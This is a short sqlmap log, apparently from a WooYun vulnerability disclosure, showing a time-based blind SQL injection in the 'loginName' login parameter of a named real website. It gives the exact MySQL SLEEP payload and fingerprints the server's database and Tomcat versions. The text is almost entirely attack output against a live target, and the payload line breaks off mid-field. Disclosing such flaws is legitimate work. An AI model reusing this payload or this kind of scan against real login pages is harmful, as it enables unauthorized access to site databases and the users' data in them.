 [18:25:34] [WARNING] GET parameter 'method' is not injectable
sqlmap identified the following injection point(s) with a total of 354 HTTP(s) requests:
---
Parameter: loginName (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: loginName=fdsfds' AND (SELECT * FROM (SELECT(SLEEP(5)))SHKa) AND 'PPAZ'='PPAZ&password=dfgdf&validateCod
934
---
[18:25:34] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, Tomcat 4.0.2
back-end DBMS: MySQL 5.0.12
[18:25:34] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\hcp.xinnet.com'
www.wooyun.org